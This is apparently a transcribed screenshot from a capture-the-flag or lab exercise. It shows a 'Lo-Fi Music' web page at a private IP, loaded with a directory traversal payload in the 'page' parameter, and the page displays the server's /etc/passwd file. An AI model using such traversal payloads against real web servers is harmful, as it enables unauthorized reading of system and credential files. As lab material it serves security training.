 10.10.83.116/?page=../../../../../../../../etc/passwd
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game